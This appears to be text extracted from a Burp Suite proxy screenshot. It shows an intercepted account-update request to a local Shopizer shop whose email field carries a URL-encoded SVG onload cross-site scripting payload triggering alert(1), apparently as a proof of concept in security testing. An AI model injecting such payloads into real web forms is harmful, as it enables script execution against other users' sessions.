 Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://localhost:8443 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /account HTTP/1.1
2 Host: localhost:8443
3 Cookie: CookieConsent=true; DEFAULT_shopizer_cart=97dfdfb3cf174f80b7740bc9a265c69b; JSESSIONID=6D8E96B8E55EE08817BA80CFC7D5AE0A
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 107
10 Origin: https://localhost:8443
11 Referer: https://localhost:8443/account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 emailAddress=%22%3E%3Csvg%2Fonload%3Dalert%281%29%3E%22%40gmail.com&firstName=aaas&lastName=aaad&csrfToken=G9K7-D8VP-V8UD-02ZD-UCYU-LW2U-9KNH-0D3G